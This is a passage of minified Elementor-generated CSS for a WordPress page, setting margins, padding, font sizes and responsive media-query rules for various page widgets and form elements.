0, 0.29);}.elementor-31992 .elementor-element.elementor-element-780e11e > .elementor-widget-container{margin:30px 0px 14px 0px;}.elementor-31992 .elementor-element.elementor-element-780e11e .elementor-button-content-wrapper{flex-direction:row;}.elementor-31992 .elementor-element.elementor-element-780e11e .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-31992 .elementor-element.elementor-element-8178522 > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-31992 .elementor-element.elementor-element-8178522{text-align:center;font-family:"Nunito", Sans-serif;font-size:1em;font-weight:400;line-height:1.2em;color:#02757E;}.elementor-31992 .elementor-element.elementor-element-6a3ef77:not(.elementor-motion-effects-element-type-background), .elementor-31992 .elementor-element.elementor-element-6a3ef77 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-31992 .elementor-element.elementor-element-6a3ef77{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 0px 5px 0px;}.elementor-31992 .elementor-element.elementor-element-6a3ef77 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31992 .elementor-element.elementor-element-940010b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-940010b{text-align:center;}.elementor-31992 .elementor-element.elementor-element-940010b img{width:50%;max-width:31%;}.elementor-31992 .elementor-element.elementor-element-1109bc4 > .elementor-widget-container{margin:0px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-1109bc4{font-family:"Hind", Sans-serif;font-size:14px;}.elementor-31992 .elementor-element.elementor-element-b137306 > .elementor-widget-container{margin:6px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-b137306{text-align:center;}.elementor-31992 .elementor-element.elementor-element-b137306 .elementor-heading-title{font-family:"Hind", Sans-serif;font-size:14px;font-weight:400;line-height:1.5em;color:#0c0c0c;}@media(min-width:768px){.elementor-31992 .elementor-element.elementor-element-fa03089{width:32.857%;}.elementor-31992 .elementor-element.elementor-element-b8107bd{width:67.143%;}}@media(max-width:1024px){.elementor-31992 .elementor-element.elementor-element-84a2e06 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-widget-heading .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-31992 .elementor-element.elementor-element-09d4c34 .elementor-heading-title{font-size:2.7em;}.elementor-31992 .elementor-element.elementor-element-41670f9 > .elementor-widget-container{margin:-10px 30px 0px 30px;}.elementor-31992 .elementor-element.elementor-element-41670f9 .elementor-heading-title{font-size:1.7em;}.elementor-widget-icon .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-shortcode .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-shortcode ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-shortcode .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-31992 .elementor-element.elementor-element-d88adb0 > .elementor-shape-top svg{width:calc(300% + 1.3px);height:31px;}.elementor-31992 .elementor-element.elementor-element-d88adb0{padding:46px 0px 20px 0px;}.elementor-31992 .elementor-element.elementor-element-6d53d87 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-31992 .elementor-element.elementor-element-aeec4af .elementor-heading-title{font-size:1.4em;}.elementor-widget-image .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-31992 .elementor-element.elementor-element-68cbbf7 .elementor-heading-title{font-size:2.5em;}.elementor-widget-text-editor .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-31992 .elementor-element.elementor-element-db7eb8e{font-size:1.3em;}.elementor-31992 .elementor-element.elementor-element-796d0d9 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-796d0d9{font-size:1em;}.elementor-31992 .elementor-element.elementor-element-f73226a .elementor-heading-title{font-size:1.1em;line-height:1.1em;}.elementor-widget-icon-list .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-31992 .elementor-element.elementor-element-d06a32b > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 5px 0px 5px;}.elementor-31992 .elementor-element.elementor-element-d06a32b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31992 .elementor-element.elementor-element-d06a32b .elementor-icon-list-item > a{font-size:18px;}.elementor-widget-button .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-31992 .elementor-element.elementor-element-214b3e0 > .elementor-widget-container{margin:20px 5px 10px 5px;}.elementor-31992 .elementor-element.elementor-element-214b3e0 .elementor-button{font-size:1em;padding:20px 10px 20px 10px;}.elementor-31992 .elementor-element.elementor-element-80a8224 > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-31992 .elementor-element.elementor-element-f58b531 .elementor-heading-title{font-size:2.5em;}.elementor-31992 .elementor-element.elementor-element-05d5db9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-bd7db10 .elementor-heading-title{font-size:1.1em;line-height:1.1em;}.elementor-31992 .elementor-element.elementor-element-9699205 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 5px 0px 5px;}.elementor-31992 .elementor-element.elementor-element-9699205 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31992 .elementor-element.elementor-element-9699205 .elementor-icon-list-item > a{font-size:18px;}.elementor-31992 .elementor-element.elementor-element-1aeb806 > .elementor-widget-container{margin:20px 5px 10px 5px;}.elementor-31992 .elementor-element.elementor-element-1aeb806 .elementor-button{font-size:1.1em;padding:20px 10px 20px 10px;}.elementor-31992 .elementor-element.elementor-element-c2d9860 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-6ac8bfb .elementor-heading-title{font-size:1.4em;}.elementor-31992 .elementor-element.elementor-element-ae15bad .elementor-heading-title{font-size:2.5em;}.elementor-31992 .elementor-element.elementor-element-145fe21 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-0c6b6b5 .elementor-heading-title{font-size:1.1em;line-height:1.1em;}.elementor-31992 .elementor-element.elementor-element-f27cb3d > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 5px 0px 5px;}.elementor-31992 .elementor-element.elementor-element-f27cb3d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31992 .elementor-element.elementor-element-f27cb3d .elementor-icon-list-item > a{font-size:18px;}.elementor-31992 .elementor-element.elementor-element-2b9f3fa > .elementor-widget-container{margin:20px 5px 10px 5px;}.elementor-31992 .elementor-element.elementor-element-2b9f3fa .elementor-button{font-size:1em;padding:20px 10px 20px 10px;}.elementor-31992 .elementor-element.elementor-element-a9d20b7{padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-46f423f > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-31992 .elementor-element.elementor-element-6b6f90f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-286f235 > .elementor-widget-container{margin:0% 0% 0% 10%;}.elementor-31992 .elementor-element.elementor-element-286f235 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31992 .elementor-element.elementor-element-286f235 .elementor-icon-list-item > a{font-size:18px;}.elementor-31992 .elementor-element.elementor-element-f3e39d0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-0b4c7a5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-32cf3ac .elementor-heading-title{line-height:1.1em;}.elementor-31992 .elementor-element.elementor-element-d29fbdd > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-31992 .elementor-element.elementor-element-d29fbdd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31992 .elementor-element.elementor-element-d29fbdd .elementor-icon-list-item > a{font-size:18px;}.elementor-31992 .elementor-element.elementor-element-7777a94 > .elementor-widget-container{margin:0% 0% 0% 10%;}.elementor-31992 .elementor-element.elementor-element-7777a94 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31992 .elementor-element.elementor-element-7777a94 .elementor-icon-list-item > a{font-size:18px;}.elementor-31992 .elementor-element.elementor-element-72a2aac .elementor-heading-title{font-size:2em;}.elementor-31992 .elementor-element.elementor-element-742a777 .elementor-heading-title{font-size:2em;}.elementor-31992 .elementor-element.elementor-element-07afce0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-07afce0 .elementor-heading-title{font-size:2.5em;}.elementor-31992 .elementor-element.elementor-element-a20445a .elementor-heading-title{font-size:1.6em;}.elementor-31992 .elementor-element.elementor-element-e51f62d{font-size:1.1em;}.elementor-widget-accordion .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-accordion ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-accordion .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-accordion .elementor-accordion-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-accordion .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );}.elementor-31992 .elementor-element.elementor-element-17eac2a > .elementor-shape-top svg{width:calc(300% + 1.3px);height:31px;}.elementor-31992 .elementor-element.elementor-element-17eac2a{padding:46px 0px 20px 0px;}.elementor-31992 .elementor-element.elementor-element-e423f46 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-31992 .elementor-element.elementor-element-6de9b45 .elementor-heading-title{font-size:1.4em;}.elementor-31992 .elementor-element.elementor-element-7ad6a01 .elementor-heading-title{font-size:2.5em;}.elementor-31992 .elementor-element.elementor-element-28554c9{font-size:1.3em;}.elementor-31992 .elementor-element.elementor-element-cd54af3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-cd54af3{font-size:1em;}.elementor-31992 .elementor-element.elementor-element-aff8ba9 .elementor-heading-title{font-size:1.1em;line-height:1.1em;}.elementor-31992 .elementor-element.elementor-element-ee1c871 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 5px 0px 5px;}.elementor-31992 .elementor-element.elementor-element-ee1c871 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31992 .elementor-element.elementor-element-ee1c871 .elementor-icon-list-item > a{font-size:18px;}.elementor-31992 .elementor-element.elementor-element-117a94a > .elementor-widget-container{margin:20px 5px 10px 5px;}.elementor-31992 .elementor-element.elementor-element-117a94a .elementor-button{font-size:1em;padding:20px 10px 20px 10px;}.elementor-31992 .elementor-element.elementor-element-5205f5a > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-31992 .elementor-element.elementor-element-feb8e61 .elementor-heading-title{font-size:2.5em;}.elementor-31992 .elementor-element.elementor-element-3c9a45a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-38b9cc2 .elementor-heading-title{font-size:1.1em;line-height:1.1em;}.elementor-31992 .elementor-element.elementor-element-e62f1dc > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 5px 0px 5px;}.elementor-31992 .elementor-element.elementor-element-e62f1dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31992 .elementor-element.elementor-element-e62f1dc .elementor-icon-list-item > a{font-size:18px;}.elementor-31992 .elementor-element.elementor-element-ec820e6 > .elementor-widget-container{margin:20px 5px 10px 5px;}.elementor-31992 .elementor-element.elementor-element-ec820e6 .elementor-button{font-size:1.1em;padding:20px 10px 20px 10px;}.elementor-31992 .elementor-element.elementor-element-5da3f25 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-4a2e00e .elementor-heading-title{font-size:1.4em;}.elementor-31992 .elementor-element.elementor-element-1c55c66 .elementor-heading-title{font-size:2.5em;}.elementor-31992 .elementor-element.elementor-element-73292c6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-49171ec .elementor-heading-title{font-size:1.1em;line-height:1.1em;}.elementor-31992 .elementor-element.elementor-element-77cd8a9 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 5px 0px 5px;}.elementor-31992 .elementor-element.elementor-element-77cd8a9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31992 .elementor-element.elementor-element-77cd8a9 .elementor-icon-list-item > a{font-size:18px;}.elementor-31992 .elementor-element.elementor-element-ca78bde > .elementor-widget-container{margin:20px 5px 10px 5px;}.elementor-31992 .elementor-element.elementor-element-ca78bde .elementor-button{font-size:1em;padding:20px 10px 20px 10px;}.elementor-31992 .elementor-element.elementor-element-33c7ff6{padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-b2da529 > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-31992 .elementor-element.elementor-element-3f8b18c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-6827113 > .elementor-widget-container{margin:0% 0% 0% 10%;}.elementor-31992 .elementor-element.elementor-element-6827113 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31992 .elementor-element.elementor-element-6827113 .elementor-icon-list-item > a{font-size:18px;}.elementor-31992 .elementor-element.elementor-element-19e96de > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-3e70645 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-ae717a2 .elementor-heading-title{line-height:1.1em;}.elementor-31992 .elementor-element.elementor-element-d9eb2c9 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-31992 .elementor-element.elementor-element-d9eb2c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31992 .elementor-element.elementor-element-d9eb2c9 .elementor-icon-list-item > a{font-size:18px;}.elementor-31992 .elementor-element.elementor-element-d9107f4 > .elementor-widget-container{margin:0% 0% 0% 10%;}.elementor-31992 .elementor-element.elementor-element-d9107f4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31992 .elementor-element.elementor-element-d9107f4 .elementor-icon-list-item > a{font-size:18px;}.elementor-31992 .elementor-element.elementor-element-6a3ef77{padding:10px 30px 0px 30px;}.elementor-31992 .elementor-element.elementor-element-940010b > .elementor-widget-container{margin:0px 23px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-940010b{text-align:center;}.elementor-31992 .elementor-element.elementor-element-940010b img{width:39%;}.elementor-31992 .elementor-element.elementor-element-b137306 > .elementor-widget-container{margin:0px 0px 30px 0px;}}@media(max-width:767px){.elementor-31992 .elementor-element.elementor-element-76e25fb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-84a2e06 > .elementor-element-populated{padding:5px 0px 10px 0px;}.elementor-widget-heading .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-31992 .elementor-element.elementor-element-09d4c34 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-09d4c34 .elementor-heading-title{font-size:1.6em;line-height:1.2em;}.elementor-31992 .elementor-element.elementor-element-41670f9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-41670f9 .elementor-heading-title{font-size:1.3em;line-height:1.2em;}.elementor-widget-icon .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-31992 .elementor-element.elementor-element-ffd930d > .elementor-widget-container{margin:10px 0px -5px 0px;}.elementor-31992 .elementor-element.elementor-element-8ec4648 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 0px 10px 0px;}.elementor-widget-shortcode .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-shortcode ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-shortcode .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-31992 .elementor-element.elementor-element-5fd7905{padding:0px 0px 3px 0px;}.elementor-31992 .elementor-element.elementor-element-ae31e0c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-ae31e0c .elementor-heading-title{font-size:1.2em;}.elementor-31992 .elementor-element.elementor-element-d30d8fd .elementor-heading-title{font-size:2.8em;}.elementor-31992 .elementor-element.elementor-element-d88adb0 > .elementor-shape-top svg{width:calc(600% + 1.3px);height:28px;}.elementor-31992 .elementor-element.elementor-element-d88adb0{padding:50px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-6d53d87 > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-31992 .elementor-element.elementor-element-aeec4af .elementor-heading-title{font-size:1.5em;}.elementor-widget-image .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-31992 .elementor-element.elementor-element-68cbbf7 .elementor-heading-title{font-size:3em;}.elementor-widget-text-editor .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-31992 .elementor-element.elementor-element-f73226a .elementor-heading-title{font-size:1.3em;}.elementor-widget-icon-list .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-31992 .elementor-element.elementor-element-d06a32b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-31992 .elementor-element.elementor-element-d06a32b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-31992 .elementor-element.elementor-element-d06a32b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-31992 .elementor-element.elementor-element-d06a32b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-31992 .elementor-element.elementor-element-d06a32b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-31992 .elementor-element.elementor-element-d06a32b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-31992 .elementor-element.elementor-element-d06a32b{--e-icon-list-icon-size:20px;}.elementor-31992 .elementor-element.elementor-element-d06a32b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31992 .elementor-element.elementor-element-d06a32b .elementor-icon-list-item > a{font-size:16px;}.elementor-widget-button .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-31992 .elementor-element.elementor-element-235246a > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-31992 .elementor-element.elementor-element-5da303a > .elementor-widget-container{padding:7px 0px 7px 0px;}.elementor-31992 .elementor-element.elementor-element-fc4b746 > .elementor-widget-container{padding:3px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-80a8224 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-31992 .elementor-element.elementor-element-f58b531 .elementor-heading-title{font-size:3em;}.elementor-31992 .elementor-element.elementor-element-bd7db10 .elementor-heading-title{font-size:1.3em;}.elementor-31992 .elementor-element.elementor-element-9699205 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-31992 .elementor-element.elementor-element-9699205 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-31992 .elementor-element.elementor-element-9699205 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-31992 .elementor-element.elementor-element-9699205 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-31992 .elementor-element.elementor-element-9699205 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-31992 .elementor-element.elementor-element-9699205 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-31992 .elementor-element.elementor-element-9699205{--e-icon-list-icon-size:20px;}.elementor-31992 .elementor-element.elementor-element-9699205 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31992 .elementor-element.elementor-element-9699205 .elementor-icon-list-item > a{font-size:16px;}.elementor-31992 .elementor-element.elementor-element-c2d9860 > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-31992 .elementor-element.elementor-element-6ac8bfb .elementor-heading-title{font-size:1.5em;}.elementor-31992 .elementor-element.elementor-element-ae15bad .elementor-heading-title{font-size:3em;}.elementor-31992 .elementor-element.elementor-element-0c6b6b5 .elementor-heading-title{font-size:1.3em;}.elementor-31992 .elementor-element.elementor-element-f27cb3d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-31992 .elementor-element.elementor-element-f27cb3d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-31992 .elementor-element.elementor-element-f27cb3d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-31992 .elementor-element.elementor-element-f27cb3d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-31992 .elementor-element.elementor-element-f27cb3d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-31992 .elementor-element.elementor-element-f27cb3d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-31992 .elementor-element.elementor-element-f27cb3d{--e-icon-list-icon-size:20px;}.elementor-31992 .elementor-element.elementor-element-f27cb3d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31992 .elementor-element.elementor-element-f27cb3d .elementor-icon-list-item > a{font-size:16px;}.elementor-31992 .elementor-element.elementor-element-a9d20b7 > .elementor-shape-top svg{width:calc(600% + 1.3px);height:28px;}.elementor-31992 .elementor-element.elementor-element-a9d20b7{padding:50px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-7b004ce > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-31992 .elementor-element.elementor-element-d2a13af > .elementor-widget-container{padding:7px 0px 7px 0px;}.elementor-31992 .elementor-element.elementor-element-6be8159 > .elementor-widget-container{padding:3px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-46f423f > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-31992 .elementor-element.elementor-element-e59fe59 .elementor-heading-title{font-size:3em;}.elementor-31992 .elementor-element.elementor-element-ed70d8e .elementor-heading-title{font-size:1.3em;}.elementor-31992 .elementor-element.elementor-element-286f235 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-31992 .elementor-element.elementor-element-286f235 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-31992 .elementor-element.elementor-element-286f235 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-31992 .elementor-element.elementor-element-286f235 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-31992 .elementor-element.elementor-element-286f235 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-31992 .elementor-element.elementor-element-286f235 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-31992 .elementor-element.elementor-element-286f235{--e-icon-list-icon-size:20px;}.elementor-31992 .elementor-element.elementor-element-286f235 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31992 .elementor-element.elementor-element-286f235 .elementor-icon-list-item > a{font-size:16px;}.elementor-31992 .elementor-element.elementor-element-7a999b7 .elementor-button{font-size:1.2em;}.elementor-31992 .elementor-element.elementor-element-f3e39d0 > .elementor-element-populated{margin:20px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-31992 .elementor-element.elementor-element-7fb8dcd .elementor-heading-title{font-size:1.5em;}.elementor-31992 .elementor-element.elementor-element-c114098 > .elementor-widget-container{margin:20px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-7d3d138 .elementor-heading-title{font-size:3em;}.elementor-31992 .elementor-element.elementor-element-32cf3ac .elementor-heading-title{font-size:1.3em;}.elementor-31992 .elementor-element.elementor-element-d29fbdd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-31992 .elementor-element.elementor-element-d29fbdd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-31992 .elementor-element.elementor-element-d29fbdd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-31992 .elementor-element.elementor-element-d29fbdd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-31992 .elementor-element.elementor-element-d29fbdd .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-31992 .elementor-element.elementor-element-d29fbdd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-31992 .elementor-element.elementor-element-d29fbdd{--e-icon-list-icon-size:20px;}.elementor-31992 .elementor-element.elementor-element-d29fbdd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31992 .elementor-element.elementor-element-d29fbdd .elementor-icon-list-item > a{font-size:16px;}.elementor-31992 .elementor-element.elementor-element-3e6b37b .elementor-button{font-size:1.1em;}.elementor-31992 .elementor-element.elementor-element-f2543c6 > .elementor-element-populated{margin:20px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-31992 .elementor-element.elementor-element-edae0f1 .elementor-heading-title{font-size:1.5em;}.elementor-31992 .elementor-element.elementor-element-8491271 > .elementor-widget-container{margin:20px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-15b902f 